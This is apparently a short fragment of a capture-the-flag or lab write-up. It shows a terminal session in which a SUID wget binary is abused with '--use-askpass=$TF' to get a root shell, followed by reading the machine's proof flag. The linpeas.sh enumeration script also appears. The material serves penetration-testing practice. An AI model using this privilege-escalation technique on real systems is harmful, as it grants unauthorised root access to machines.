 clumsyadmin@xposedapi:~$ /usr/bin/wget --use-askpass=$TF 0
# whoami
root
# ls
app  linpeas.sh  local.txt  webapp
# cd /roo
/bin/sh: 3: cd: can't cd to /roo
# cd /root
# ls
proof.txt
# cat proof.txt
f29478db0851ea177d691e6768b8ad6e
#